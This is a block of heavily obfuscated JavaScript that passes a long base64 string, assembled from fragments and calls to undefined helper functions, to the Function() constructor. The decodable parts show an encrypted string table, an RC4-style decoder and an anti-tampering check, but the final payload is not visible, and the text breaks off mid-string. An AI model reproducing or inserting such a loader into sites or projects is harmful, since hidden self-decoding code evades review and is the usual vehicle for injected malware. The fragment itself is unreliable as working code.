Function(_0x9235375f(_0x9235375e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDcxODg4NzFkPVsnV1I3Y1RDb'+'2NXUlZjSXEnLCdlbWtNb004cScsJ1c0eG'+_0x9235375u(0x260)+'1RmNIOG9jV1FkZE1hJywnVzdaY0dlZWJX'+_0x9235375u(0x28b)+'01XNWknLCdEOG8vV083ZE1HZScsJ1c2L2'+'NNWDRoVzdLJywnVzcweXRta2JXUTgnLCd'+'XT0ZkVG1vbVc1MUcnLCdzOG9xbUNrNlc2'+'dScsJ2FtbzFqcjByJywnV1JGZFRTb1NXN'+'zVTJywnajhvdW9Ta0xXNGUnLCd1Q29GVz'+_0x9235375u(0x26e)+'oY1R0SmNPOG81JywnVzQvY01KYVZXNDgn'+_0x9235375u(0x212)+'GhtJywnVzVGY0dZMG9XN1cnLCdXNlhjVz'+'UvY09NNCcsJ1c3OFVpQ29WVzdTJywnRkN'+_0x9235375u(0x1a5)+'V09LNGxTa0hmRycsJ1c3ZGNMSmJmVzZtJ'+'ywnZVNreGFMMC8nLCdXUE9FbThvaVdSQy'+'csJ0YwaGNJQ29qZmEnLCdlU29qV1JSZFY'+'4b0InLCd4bWtGYUlaZFFHJywnV090Y09J'+'aGNHbW9SJywnV1FOY05Db1hBTGUnLCd4O'+'G95VzVwZE8yaScsJ1c1UmNVOG93V1JKZE'+'tHJywnV1JxR1dPWDNXN0tFV09lJywnVzZ'+'ieVc1N2NIaEMnLCdXT3RjUVdKY1FDb1En'+_0x9235375u(0x234)+'1BSY1JxJywnV09CY05Db1N0M2EnLCdXNU'+'JkTlh1TGdxJywnV1FwZElYTmRPQ2ttJyw'+'na1hERFc2SmRRRycsJ1dSN2NOWVB6VzdH'+'JywncFNrTVdPM2NUWGknLCdXNkJkVGNTK'+'2VHJywnV1BsZEhKSmNJU2s2JywnV1B4Y0'+'hDazVneG0n'+('LCdXNVdzczhrdldSQycsJ3g4bzFBS2VQJ'+_0x9235375u(0x1dd)+_0x9235375u(0x25b)+_0x9235375u(0x1fe)+'TmFDdycsJ1dQS3RoQ28zV1F1JywnVzRCY'+'1Vxdm1XNTQnLCdXN0JkVVo4dlc3bGNHQ2'+'tPVzZUWnVidUh6YScsJ244a1BXUS9jVWJ'+'1JywnV1IvZE5Ta3JXNEJjSXRKY1ZOMFZX'+_0x9235375u(0x1e1)+'01MOCcsJ1c2ZkVXNXBjT0tPJywnV1BaZE'+_0x9235375u(0x267)+_0x9235375u(0x1be)+'ZzBPJywnV1FsY0lhcGNHQ29aJywnVzdGY'+'0xkMXlXN3UnLCdXNk9mdm1rVVdQbScsJ0'+'VTbzJXUFpkSVllJywnZ1NvVVdRZGRSU29'+'wJywnYXhsY1B1YmMnLCdXNGxjSWNuNlc3'+'cScsJ1dSdGNWZkx2V1FxJywnV1JoZE1kW'+'mRUOGt2JywnVzVsY1BzTGtXN1MnLCdsQ2'+'9UcW1rVmdXJywnV1JPUGtDa3RrVycsJ1c'+_0x9235375u(0x1ea)+_0x9235375u(0x258)+'lc3L2RPcScsJ2ZDbytXT0JkTThvMScsJ1'+'c2cXVkU29UVzc4JywnV1JYUnJTb1VsVyc'+'sJ1c1QzRxZkNnJywnaFNrU3JDb3NCRycs'+'J2ptb0pFOGsycGEnLCdjMGxjSUlURCcsJ'+_0x9235375u(0x1ca)+'9MJywnV1BwZE1aTmNHOGtkJywndzhvRGl'+'Da0ZXNWUnLCdXNDNkTko0UmRxJywnRFNv'+'cXN4aWgnLCdpMGhjUmh2TCcsJ1dQdGRLV'+_0x9235375u(0x1d0)+'wnVzVHZG44')+('bzZXUUJkUzhvSicsJ2pDbzJqWDh3JywnV'+'zVSY1VxR0NicScsJ1c1WmNRTm1HVzdLJy'+_0x9235375u(0x1f8)+'sJ3Vtb1FXUVpkTXRpJywnbjhvc2lta0NX'+'NkcnLCdXNWxjTnNxVVc3MCcsJ1c0R0d5e'+_0x9235375u(0x21f)+'8wV1BwZEdhJywnaVNrU1dPRmNUV2UnLCd'+'XNjVaVzU3ZEwzOCcsJ1dRT2NkOG9SV1FD'+'JywnV1JwY0xTa3JXNVc5VzZsZElXWGZXU'+_0x9235375u(0x278)+'dsOGtRVzVSY0l2MWhzYTRwV1FkY0s4a00'+'nLCdXUE5jVUNrRGcwZScsJ2RDb2F3OGtP'+'Z1cnLCdibW9qV1FOZEhtb04nLCdXUVJkU'+'ThveFc1enUnLCd5bW8xRTFLTicsJ1c0WE'+'5XNHBkSGhHJywnVzZLY2Q4b0RXNTgnLCd'+'XNkNRV1JieFc0QycsJ1dRTmNNOG9GVzVK'+'ZFJhJywnV1IzY0tTa0UnLCdFQ28xcUNrV'+'G5hJywnVzZoY05jRGtXNzgnLCdXUFJjUm'+'1vV1c3L2RIYScsJ2ExVmNJZnJMJywnbm1'+'vQmlTa2dXNDQnLCdidWxjSmIxRCcsJ2ND'+'b3N1Q2traVcnLCdXN3RkUUNvZldPZjgnL'+'CdXUnRjRzhvL1dRUmNJYScsJ1dPdTJoU2'+'85V09DJywnV1BWY0lTa2ZtS2EnLCdXNkt'+'XV1A1eVc0ZScsJ1c3aGRVcVMyZlcnLCdX'+'UGxjUnE3Y1FDbysnLCdDQ280Zm1rUHBhJ'+'ywnV1JKZE90TmRROGtZJywnV1F5Nm9Ta3'+'lqYScsJ2pta2tXUVpjTklHJywnV09kY1V'+_0x9235375u(0x1b3)+'J0NDb3lXUFJkTWRlJywnVzYvY0lISzJXN'+'UMnLCdsQ2txczhvS1c3QycsJ1c3ZjVXNX'+'hjSDFhJywn')+('VzdkY0lidmZXNWknLCdnMzNjSUxIVCcsJ'+_0x9235375u(0x26f)+'dXUFNtcFNvNFdQdScsJ1c3RmNJZFduVzV'+_0x9235375u(0x1b4)+'VXhtJywnVzZOZE9Db3RXT3pSJywnRm1vQ'+'mVTbzFoRycsJ25ydi9XNHBkVmEnLCdXN0'+'5jT3Rhblc2aScsJ1dQSDFXUDAyV1JpJyw'+'nVzZEeFc0cGNRdXUnLCdXUkJjSUNvOVdS'+'aGNUYScsJ1dSSEZXTzBJV080JywnY1NrQ'+_0x9235375u(0x226)+'c3Y09nYUVXNksnLCdxOGswQ0NrZVc1eSc'+'sJ2RDa3lCU29nVzZTJywnVzZEOEVDbzlE'+_0x9235375u(0x237)+'icsJ1dQSmRNOG9uVzdYUicsJ1c0dTJXNT'+'ExVzZPJywnVzdLanN3R1MnLCdXUFJjUzh'+'rUCcsJ2lta256OG9Qc0cnLCd0bWtXaFgz'+_0x9235375u(0x1c4)+_0x9235375u(0x27f)+'hneWwnLCdXN3VjZG1rd1c0SycsJ1dPM2R'+_0x9235375u(0x1a3)+'TFJjTmFMSScsJ1c3ZVRXNVAzVzVHJywnc'+_0x9235375u(0x241)+'dXJywnc21rdGhYaGRVYScsJ1c1cTRXNmp'+_0x9235375u(0x285)+_0x9235375u(0x277)+_0x9235375u(0x1e0)+'c3L2RQMFQ3VzVhJywneThvNmNtb0ZhVyc'+'sJ0RDb0hkU292aFcnLCdjOG9QRFNra2lX'+'JywnV09wZEhaRmNWU2tVJywneVNvNGY4b'+'3BncScsJ1dPdm1XUVNLV1BhJywnRFNvVG'+'5ta1BtRycs')+('J1dRZGNMQ29DV1FGY1BXJywnV1FoY09Tb'+'zVXUXRjSGEnLCdXUEJjTkNvYlc1SmRTcS'+_0x9235375u(0x1bf)+'0YScsJ3dDb2tXNk5kVHhhJywnRThvRlc1'+'M2RKMjQnLCdXUkxXV1JheVdPRycsJ1dQT'+'mNTQ29KV1F4Y0pXJywnVzVXNFc3MWRXNE'+'snLCd2U2tKb0cvZE9hJywnejhvOGJDa1l'+'kVycsJ2VDbzZtYWVCJywnVzVKZFNIcThu'+'YScsJ0Y4b3ZDM2U0JywnV1FuL3ltb2xmV'+'ycsJ1dQSENEU29aZmEnLCdXT25WV1FTc1'+'dRRycsJ25Ta2VXT2RjR0dLJywncVNvTnU'+'zR1knLCdXT2hjVENvdXpLVycsJ1dPWmRT'+_0x9235375u(0x1f6)+_0x9235375u(0x215)+'csJ1dSWmNJQ2tabE1XJywnVzU0dEJta3Z'+_0x9235375u(0x1cd)+'eU1hOG8vVzVxJywnVzZWZE9Tb1BXT25SJ'+'ywnQ0Nrb2ZzN2RMYScsJ1dPUmRLcTdjTE'+'NrWScsJ0ZDb3dhbWtPVzY0JywnaENramh'+_0x9235375u(0x1ab)+'bkNrNVc1SycsJ0JoN2NVbW8rY2EnLCdXN'+'ENWQkNrdldRVycsJ3pta3lEU2tqVzdhJy'+'wnZG1vRGFDa05XNGknLCdXUVdWb21rTWp'+_0x9235375u(0x1e5)+_0x9235375u(0x1d2)+'ENrQ1dRWmNUcmhjVGZ1RER4eGRKOGtEJy'+'wnV1JUSENTb0xjYScsJ3ptbzdnOGtSVzZ'+'XJywnZkh2Z1c3RmRQcScsJ1dSL2NWTlh2'+'V1BlJywnV09OZFFDb3dXNWJUJywnV1B0Z'+'FZDb3NXNlhmJywnV083ZE1ZeGRIbWttJy'+'wndENvK1dP')+('TmRTWHUnLCdXUXBjSktmSlc2OCcsJ2Vta'+'3p4OG8vVzVTJywncG1rcldQVmNOR0MnLC'+'doQ2tURThvdUJXJywnZkNrSXdTb1FzYSc'+'sJ2ZDb1dXUVJkS1NvcycsJ1dRVmNKZTVv'+'V1J1JywnVzUvZFRXbStsVycsJ204bzBiY'+_0x9235375u(0x282)+'BhJywnVzczY01Db2gnLCdrYm5lVzZGZFV'+'xJywnVzZLOXd1aWUnLCdXT2hkVDhvclc1'+'NWcnLCdubW9hdDhrdWlxJywnRm1vN1c0V'+_0x9235375u(0x24b)+'dScGNIQ2tybktLJywnbG1vc2tta3NXNzQ'+'nLCd5Q29takNreFc2NCcsJ1dRbGRLcWhj'+'SVNrMCcsJ2w4b0FqbWtpVzdhJywnVzR1e'+'XlOdTInLCdXUC9kTFp4Y0pTa2UnLCdXNj'+_0x9235375u(0x1c6)+'XJywnbW1rc0I4bytXNWEnLCdXUVpjTENv'+'elc0L2RKYScsJ2x2TmNLZFhwJywnVzZGY'+'0hHZlNXNEMnLCdndkpjTzBicScsJ2Y4b0'+_0x9235375u(0x1cb)+'3QUNrQmZhJywnV1I3ZFFNeGRIU2s1Jywn'+'V1B4Y0ltb3RXN2RkT2EnLCdtU29DckNre'+'WNHJywnV1JKY0pNNStXNDgnLCdXN05jTU'+_0x9235375u(0x255)+'sJ3FTb0hlQ29BZ3EnLCdEbW8xdTBpbScs'+'J1c2aGRHSFNXbmEnLCdXNFZjTjhvVVdSZ'+'GRVYScsJ1dSbGRNU293VzV6SScsJ2ltb0'+'53Q2tsZ1cnLCdsOG9CYW1rM1c2cScsJ1d'+_0x9235375u(0x1df)+'J1dPdGNJbWttY3RLJywnQUNvSFc2L2RKd'+'2knLCdXNFJkS1NvaFdPNW8nLCdXUHZweE'+'Nvb2JxJywn')+('V1BSY1E4b2pXNFZkT2EnLCdqU29GdFNrc'+'GlhJywnV1EwWnA4a2lpYScsJ3BZSHJXN1'+'ZkUUcnLCd4MHhjUm1vaWtHJywnV09mU1d'+'RbUNXTzNjUENrbldPODZGU29pakNvTycs'+'J1dRL2NVMnIrVzU0JywnQ21vQ1c0aGRMR'+'ycsJ1dQUmNUQ29TVzY3ZEhhJywncjhvOH'+'p4VzgnLCd3cXRkTFh1bVc0L2RLYnVzV1F'+'taicsJ0M4a01tcVJkUUcnLCdXUkZjTWNK'+'Y0k4b0EnLCdCdWxjTjhvQWtxJywnakNvR'+'WJYMEsnLCdXUVZkSGJkY05Ta0gnLCdhU2'+'szaGdXNycsJ2ZTb2JpOGtMVzVPJywnd0N'+_0x9235375u(0x261)+'Q28xZzhrbFc2ZScsJ2lDbzdmYlc3JywnV'+'zVpMlc2akpXNE8nLCdnMTNjT0cxQicsJ1'+'c3bGNVV0xjVzVHJywnVzZpTFc0ditXN1M'+'nLCdXNGxjT2gwK1c2bScsJ1c1RHNEOGs2'+'VzQvY09DbzlEeE5jR3YvY1JXJywnajhvV'+'mc4a3pXN1cnLCdXNzVKVzZ4Y05obScsJ1'+'dSaGNUdkhxVzZPJywnQ21vZkY4azJwcWR'+'jTkcnLCdXNFMrb1NvU1c2SycsJ0Ftb3Bw'+'Q2tOaEcnLCdXUmhjTm1rNWxNNCcsJ1c0N'+_0x9235375u(0x1e9)+_0x9235375u(0x211)+'XJywnbFNvZnhDa2FsVycsJ1dPM2RPZGRk'+'SThrVCcsJ1c3SmRUdHVXZnEnLCdXTzNjU'+'m1vRVc0TmRVRycsJ2ZTb29yOGtZbXEnLC'+'dXNS9jVXRuOFc2aScsJ0E4a2FuVy9kTGE'+'nLCdXT3hjVUNvYVdSZGNPcScsJ2wxVmNR'+_0x9235375u(0x1c8)+'ThvRFc2VycsJ1c2cGNNZHVBVzVtJywnVz'+_0x9235375u(0x270))+(_0x9235375u(0x1b2)+'G9UV1B0ZE1hJywnZ21rRUI4b2dXN2EnLC'+'dXUnRkR0hwY0c4a0InLCdXNFdIdjhrWFd'+'SYScsJ3Jtby9nQ2tsbFcnLCdXUS9kVm1v'+_0x9235375u(0x1ef)+_0x9235375u(0x1aa)+'NUMEwwV1FtJywnVzVHaWRtb3JXN3UnLCd'+_0x9235375u(0x1b6)+_0x9235375u(0x23d)+'ScsJ1dQSmRLWkpjSlNrNCcsJ2wyRmNRcV'+'hGJywncW1reGdYaGRKVycsJ1c1bjBXNi9'+'kR0tPJywnRHROZFIzeS9XNkJjTDhvaVc0'+'MU5XNHRkTkcnLCdXUXRjVm1rbnBXZScsJ'+'3BDbzRmQ2s4VzQ4JywnV09aY1BDb0pXUU'+'5jSEcnLCdXUlZjSENraGxlMCcsJ204azV'+'4OG9rRHEnLCdXUkRxV1J5MldPRycsJ21t'+_0x9235375u(0x1ba)+'01oY0dDb0NhRycsJ1c1M2NRWnJwVzRLJy'+_0x9235375u(0x223)+'DJywnV1BwY1FDb3RXNFpkSHEnLCdyOG9M'+_0x9235375u(0x27c)+'1dPTmRRQ28zVzVuYScsJ1dQcGNWQ2tGbE'+'g0JywnZ21rMldSNCcsJ1dRRmNUOG9RV1J'+_0x9235375u(0x20d)+_0x9235375u(0x26c)+'zQwVWVDb0JXN3knLCd0OGtsZXJHJywnRW'+_0x9235375u(0x1ec)+_0x9235375u(0x19f)+_0x9235375u(0x19a)+'3U4a1pXNGEnLCdXUGRjR0laY1Ztb2YnLC'+_0x9235375u(0x1da))+('ZEpxSycsJ1dQdlV4Q29DbHEnLCdXTzNkS'+'XQ3ZEtDa3gnLCd2M3RjUnFubicsJ1c3bG'+_0x9235375u(0x229)+'jUVNvdldSZGRRYScsJ3RTb3ZXUXhkTUph'+_0x9235375u(0x23c)+'Fc3SHonLCd0OG9xV1B4ZE5JUycsJ3Ztb2'+'tEU2tSY2EnLCdXUnIzV1JhM1dQOCcsJ1d'+'QVFd6bW95b1cnLCduOG9jdUNrbWJhJywn'+'V09qdFdRU2FXUTgnLCdXUGxkSVNvd1c0Y'+'jInLCdXUmRjSTE5SldQYScsJ1dRM2RVbW'+_0x9235375u(0x213)+'5VldQMUlXNXEnLCdXNHRkSG1veVdSdksn'+'LCdxQ29tVzZSZEdoaScsJ1c0UmRHbW9oV'+'09UaCcsJ204bzNwc2FzJywnV1JkY1BDb0'+'1BTGEnLCdXNDQ0QnVPUicsJ1c2THFXNU5'+'kTzFDJywnRDhvQXBTa09XNzAnLCdXNExX'+'VzdGY0dnQycsJ1c2OGZzOGtzV1BpJywnZ'+'VNvSWpjU24nLCduQ2ttdFNvQVc1bScsJ1'+_0x9235375u(0x28d)+'XT2hjSG1rYmxYcScsJ1dPbGRSc2xkUUNr'+'OScsJ1c3WENXNkJjSGhTJywnV1JuS1dPZ'+'TVXUkcnLCdXT3RjR21rVScsJ1c0dXhBQ2'+'tvV1AwJywnV1BoY1JTb09XNkZkTmEnLCd'+'XNmxjU2VpWFc1SycsJ2tDb1doU2t2VzdL'+'JywnV09wY1VTazdpYnEnLCdXNGhjUXEwc'+'1c0NCcsJ25ta3pCQ29hVzVpJywneDJ0Y0'+_0x9235375u(0x1c7)+'xemg4a29rcScsJ1c3V0R1U2txV1FpJywn'+'V1JaZFJDb3hXNERJJywnV1AwdWtTb0tXT'+'1MnLCdlU29xamRHbicsJ2w4b0xuYUNTJy'+'wnaENrYmV2')+('U3onLCdXUTBuYThrVG5hJywnV09GY1Njc'+_0x9235375u(0x1f5)+_0x9235375u(0x1f9)+'UWGxjRzhrcicsJ1c2YXNyQ2t4V1BXJywn'+'ejhrZkM4azdXNzgnLCdjU29lcHNxSCcsJ'+'1c3T2hvbW9FVzc0JywnV1FWY1JoYlFXN0'+_0x9235375u(0x20f)+'nLCdXN0JkVEo4d1c3VmNHOG9XVzVIdERx'+'ZXonLCdXUnhjUmd6RVc2dScsJ0Vtb1NpO'+_0x9235375u(0x26b)+'REZ2VTJywnVzQxbVc2VmRRTWknLCdXUmR'+_0x9235375u(0x257)+'Y0dxJywnYThrbFdPbGNTWUcnLCdXUGRjT'+'UNreGV4cScsJ2JTb3RiU2syVzYwJywnYW'+'1vNERta3ltRycsJ1dReGRMU296Vzc1MSc'+'sJ1dQVmRWWGhjVkNrMScsJ2kycGNTM3ZI'+'Jywnd1NvZUEwYUgnLCdmcUx5VzRoZElhJ'+'ywnVzd6K1c0cGNTdnUnLCdXTy9jU21vSV'+'dQaGNLYScsJ3ZDb0lXUlpkVmRxJywnV1B'+'XOWY4bzNXUkMnLCdEbWszamJoZExHJywn'+_0x9235375u(0x1cc)+'CdFbWt0d21rOFc1cScsJ3FtbzBuU29vbk'+_0x9235375u(0x207)+_0x9235375u(0x1a0)+_0x9235375u(0x224)+'Fc1UG9XNlcnLCdXN2RkUkNvaldSYnUnLC'+'dkMHBjU0dIaCcsJ3FTbzF1eG1vJywnVzc'+'zY05oQ29XN3EnLCdXUXhkUkNvdlc3TDYn'+'LCdXUEJjUUNrMWRhOCcsJ3FDbzVXN1pkV'+'GVpJywnVzRwZE9Db29XT1BFJywnZzhvOF'+_0x9235375u(0x254))+('JywnVzdSZEpaNC9kRycsJ0VDb3lXUDdkU'+'WNDJywnQW1vc2dDa3RXN2EnLCdBU290Q0'+'1tOScsJ1c2MElCMjQzJywnazhvUkZta1l'+_0x9235375u(0x216)+_0x9235375u(0x27e)+'09CZFRtb2lXNW52JywnYVNrQm4zU0QnLC'+'dXUDhYVzdYZlc1SycsJ3ptb1p0Tk80Jyw'+_0x9235375u(0x25e)+_0x9235375u(0x1d9)+'0NrMScsJ3ltbzNjU29SaHEnLCdubW9Nal'+_0x9235375u(0x1d4)+'rZHpDbzR2cScsJ29Db1N3bWtrb0cnLCdX'+'UDBDaG1rTGRxJywncThrL3FDaytXNk8nL'+'CdsOGt6Qm1vR1c2aScsJ2MzRmNVZzk0Jy'+'wnVzQzZE9jYXNkYScsJ1c2SmNHd2lXVzR'+_0x9235375u(0x25d)+'eldPUGYnLCdXN0JjTFNvaWp2NCcsJ2htb'+'0JqU2tnVzRxJywnVzdXUldSMXRXN0snLC'+'dXTzBIdWZHMnhTazUnLCdzQ29FeUNrU2J'+'HJywncDhrZnRDb0lXN3EnLCdXT2V1YUNv'+'VVdSTycsJ1dSYitXNHVPV1FtNldSZGRNb'+'WtUV1FwY1FHJywnajhvS2lTb2ZXT1hPRU'+_0x9235375u(0x28a)+_0x9235375u(0x1b9)+'J1dPem5CbW9aZFcnLCdXNW1yVzU1OVc3a'+'ScsJ0Y4b2tiOGtaVzQ4JywnazBSY1FJMV'+'InLCd1OG93czhrTGNhJywnc21vbmhtb29'+'ncScsJ1dPSmNJOGtpaHFLJywnV1BOZEtt'+'bzZXNmJnJywnRDhvM0RDa3JvYScsJ1c0N'+'2RQSXVrYnEnLCdXN1NRaUNvelc0SycsJ1'+_0x9235375u(0x25f))+(_0x9235375u(0x242)+_0x9235375u(0x206)+'M9XzB4NzE4ODg3MWRbYV07aWYoXzB4NzE'+_0x9235375u(0x1d5)+'bmVkKXt2YXIgZD1mdW5jdGlvbihpKXt2Y'+'XIgaj0nYWJjZGVmZ2hpamtsbW5vcHFyc3'+'R1dnd4eXpBQkNERUZHSElKS0xNTk9QUVJ'+'TVFVWV1hZWjAxMjM0NTY3ODkrLz0nO3Zh'+_0x9235375u(0x208)+'G89MHgwO249aVsnY2hhckF0J10obysrKT'+'t+biYmKG09bCUweDQ/bSoweDQwK246bix'+'sKyslMHg0KT9rKz1TdHJpbmdbJ2Zyb21D'+'aGFyQ29kZSddKDB4ZmYmbT4+KC0weDIqb'+'CYweDYpKToweDApe249alsnaW5kZXhPZi'+_0x9235375u(0x287)+_0x9235375u(0x1a4)+'eDAscCxxPScnLHI9Jyc7bD1kKGwpO2Zvc'+'ih2YXIgdT0weDAsdj1sWydsZW5ndGgnXT'+'t1PHY7dSsrKXtyKz0nJScrKCcwMCcrbFs'+'nY2hhckNvZGVBdCddKHUpWyd0b1N0cmlu'+_0x9235375u(0x203)+'Tt9bD1kZWNvZGVVUklDb21wb25lbnQoci'+'k7dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA'+'7dCsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0'+'PDB4MTAwO3QrKyl7bz0obytuW3RdK21bJ'+'2NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aC'+'ddKSklMHgxMDAscD1uW3RdLG5bdF09blt'+_0x9235375u(0x204)+'cih2YXIgdz0weDA7dzxsWydsZW5ndGgnX'+_0x9235375u(0x22c)+'hvK25bdF0p')+(_0x9235375u(0x1e7)+'ltvXT1wLHErPVN0cmluZ1snZnJvbUNoYX'+_0x9235375u(0x1ce)+'pXm5bKG5bdF0rbltvXSklMHgxMDBdKTt9'+'cmV0dXJuIHE7fTtfMHg3MTg4ODcxZVsnZ'+'E9maVpJJ109aCxfMHg3MTg4ODcxZVsnRW'+_0x9235375u(0x249)+_0x9235375u(0x27b)+'ODg4NzFkWzB4MF0sZj1hK2UsZz1fMHg3M'+'Tg4ODcxZVsnRWZCcEpoJ11bZl07aWYoZz'+'09PXVuZGVmaW5lZCl7aWYoXzB4NzE4ODg'+'3MWVbJ0lrRFN2SSddPT09dW5kZWZpbmVk'+_0x9235375u(0x1bd)+'ydPZkZSaWMnXT1qLHRoaXNbJ1RXdmdEdS'+'ddPVsweDEsMHgwLDB4MF0sdGhpc1snVXN'+'pSVhOJ109ZnVuY3Rpb24oKXtyZXR1cm4n'+'bmV3U3RhdGUnO30sdGhpc1snZnNrSGduJ'+'109J1x4NWN3K1x4MjAqXHg1YyhceDVjKV'+'x4MjAqe1x4NWN3K1x4MjAqJyx0aGlzWyd'+'UTUVISFgnXT0nW1x4Mjd8XHgyMl0uK1tc'+'eDI3fFx4MjJdOz9ceDIwKn0nO307aVsnc'+'HJvdG90eXBlJ11bJ2RZQUNheCddPWZ1bm'+'N0aW9uKCl7dmFyIGo9bmV3IFJlZ0V4cCh'+'0aGlzWydmc2tIZ24nXSt0aGlzWydUTUVI'+'SFgnXSksaz1qWyd0ZXN0J10odGhpc1snV'+'XNpSVhOJ11bJ3RvU3RyaW5nJ10oKSk/LS'+'10aGlzWydUV3ZnRHUnXVsweDFdOi0tdGh'+'pc1snVFd2Z0R1J11bMHgwXTtyZXR1cm4g'+_0x9235375u(0x202)+'m90b3R5cGUnXVsneFVDUXp5J109ZnVuY3'+'Rpb24oail7')+('aWYoIUJvb2xlYW4ofmopKXJldHVybiBqO'+'3JldHVybiB0aGlzWydURWp1Zk0nXSh0aG'+'lzWydPZkZSaWMnXSk7fSxpWydwcm90b3R'+_0x9235375u(0x1b5)+_0x9235375u(0x20e)+'1RXdmdEdSddWydsZW5ndGgnXTtrPGw7ay'+'srKXt0aGlzWydUV3ZnRHUnXVsncHVzaCd'+'dKE1hdGhbJ3JvdW5kJ10oTWF0aFsncmFu'+'ZG9tJ10oKSkpLGw9dGhpc1snVFd2Z0R1J'+'11bJ2xlbmd0aCddO31yZXR1cm4gaih0aG'+'lzWydUV3ZnRHUnXVsweDBdKTt9LG5ldyB'+_0x9235375u(0x245)+'KSxfMHg3MTg4ODcxZVsnSWtEU3ZJJ109I'+'SFbXTt9Yz1fMHg3MTg4ODcxZVsnZE9maV'+'pJJ10oYyxiKSxfMHg3MTg4ODcxZVsnRWZ'+'CcEpoJ11bZl09Yzt9ZWxzZSBjPWc7cmV0'+'dXJuIGM7fShmdW5jdGlvbihhLGIpe3Zhc'+'iBMPV8weDcxODg4NzFlO3doaWxlKCEhW1'+_0x9235375u(0x20a)+'4MzgwLCd0WjNpJykpK3BhcnNlSW50KEwo'+'MHgzZDcsJ3pjUl4nKSkqcGFyc2VJbnQoT'+'CgweDNmOCwnQ3FZZCcpKStwYXJzZUludC'+'hMKDB4MmEzLCcyJTdqJykpKnBhcnNlSW5'+'0KEwoMHgyY2MsJzMmakcnKSkrcGFyc2VJ'+'bnQoTCgweDQwOSwnXjEzZycpKSstcGFyc'+_0x9235375u(0x230)+'Fyc2VJbnQoTCgweDQwNywnUHBLKCcpKSt'+'wYXJzZUludChMKDB4M2QwLCc2a1VqJykp'+'KnBhcnNlSW50KEwoMHgzYjYsJ1lxWk8nK'+'Sk7aWYoYz09PWIpYnJlYWs7ZWxzZSBhWy'+'dwdXNoJ10o')+('YVsnc2hpZnQnXSgpKTt9Y2F0Y2goZCl7Y'+_0x9235375u(0x1e2)+'19KF8weDcxODg4NzFkLDB4ODg3MjApLCF'+'mdW5jdGlvbigpe3ZhciBNPV8weDcxODg4'+'NzFlLGQ9e307ZFtNKDB4Mjc3LCcmJDkhJ'+'yldPU0oMHgzNzgsJ2okeEcnKStNKDB4M2'+'ZkLCdRKVlIJyksZFtNKDB4MzBlLCdVSFt'+_0x9235375u(0x222)+'cm4gcih1LHYpO30sZFtNKDB4MjdjLCcyJ'+'TdqJyldPWZ1bmN0aW9uKHIsdSl7cmV0dX'+'JuIHI8dTt9LGRbTSgweDMzYywnMiU3aic'+'pXT1mdW5jdGlvbihyLHUpe3JldHVybiBy'+_0x9235375u(0x280)+'T1mdW5jdGlvbihyKXtyZXR1cm4gcigpO3'+'0sZFtNKDB4MzZkLCd5SGE2JyldPU0oMHg'+'yNDIsJ3RmVk0nKStNKDB4MjcxLCcpb15r'+'JykrTSgweDNhOSwnXXRnMCcpK00oMHgzN'+_0x9235375u(0x272)+'ksZFtNKDB4Mjg3LCd6Y1JeJyldPU0oMHg'+'0MTAsJ1BzZFgnKStNKDB4MmU0LCdddGcw'+'JyksZFtNKDB4M2I5LCdqXThIJyldPWZ1b'+'mN0aW9uKHIsdSl7cmV0dXJuIHI9PT11O3'+'0sZFtNKDB4Mzc0LCd5NmZXJyldPU0oMHg'+'zOTksJ09DZ3YnKSsndCcsZFtNKDB4MjRm'+'LCcmVmFbJyldPWZ1bmN0aW9uKHIsdSl7c'+'mV0dXJuIHI9PT11O30sZFtNKDB4Mjk1LC'+_0x9235375u(0x201)+'NKDB4NDEzLCcxbHdVJyksZFtNKDB4MjVk'+_0x9235375u(0x23e)+'mV0dXJuIHI+PXU7fSxkW00oMHg0MDUsJ0'+_0x9235375u(0x281))+('ZnVuY3Rpb24ocix1KXtyZXR1cm4gcjw9d'+'Tt9LGRbTSgweDI2ZiwnVUhbTScpXT1mdW'+'5jdGlvbihyLHUpe3JldHVybiByK3U7fSx'+_0x9235375u(0x28e)+'b24ocix1KXtyZXR1cm4gci11O30sZFtNK'+'DB4M2I4LCcpb15rJyldPU0oMHgzNmUsJ2'+_0x9235375u(0x244)+'weDMwOCwncDZeUicpK00oMHgzZGMsJ1tF'+_0x9235375u(0x21a)+'DI1YiwnUkdQZycpK00oMHgyM2MsJ2QyZD'+'YnKStNKDB4NDE5LCczJmpHJykrTSgweDI'+'wZCwnT0NndicpK00oMHgzZTksJ1BzZFgn'+_0x9235375u(0x1c1)+'jZkLCdVSFtNJyldPU0oMHgzOWEsJyU1aU'+'QnKStNKDB4NDA4LCdqJHhHJykrTSgweDQ'+'wMSwnUkdQZycpK00oMHgyYmIsJ3BsNVUn'+_0x9235375u(0x22f)+'iwnRCNvQScpK00oMHgyZGYsJzRdKG0nKS'+_0x9235375u(0x217)+'nKW9eaycpK00oMHgzMjYsJzIlN2onKStN'+_0x9235375u(0x274)+'UhhNicpK00oMHgzZmEsJ3k2ZlcnKStNKD'+_0x9235375u(0x233)+'4RycpLGRbTSgweDNhMiwnKW9eaycpXT1m'+'dW5jdGlvbihyLHUpe3JldHVybiByKHUpO'+_0x9235375u(0x1fa)+_0x9235375u(0x28f)+_0x9235375u(0x210)+'MGUsJ1VIW00nKStNKDB4MjJhLCdFM21LJ'+'ykrTSgweDJjOCwncGw1VScpK00oMHgyMz'+'MsJyU1aUQn')+('KStNKDB4Mzk0LCc2a1VqJykrTSgweDJiO'+_0x9235375u(0x23a)+'tNKDB4MjY4LCdbdFQ2JykrTSgweDJmZiw'+'nYWUoJicpK00oMHgzZjksJ1RXQionKStN'+'KDB4NDFmLCdZcVpPJykrTSgweDI2YiwnM'+_0x9235375u(0x252)+'B4MzhkLCd5NmZXJykrTSgweDNmMiwncDZ'+'eUicpK00oMHgzODYsJ3A2XlInKStNKDB4'+'MWVkLCdPQ2d2JykrTSgweDJkNywna04zc'+_0x9235375u(0x1e6)+'cwLCdSbUooJykrTSgweDJhNSwnKnRXJic'+_0x9235375u(0x23f)+_0x9235375u(0x251)+'00oMHgzNWEsJ3k2ZlcnKStNKDB4MjU4LC'+'dddGcwJykrTSgweDMwMSwnUHBLKCcpK00'+'oMHgzZWMsJ2tOM3MnKStNKDB4MjYwLCcx'+'bHdVJykrTSgweDM2YiwnJiQ5IScpK00oM'+'HgyNjQsJ2QyZDYnKStNKDB4MjRlLCdhZS'+_0x9235375u(0x1db)+'y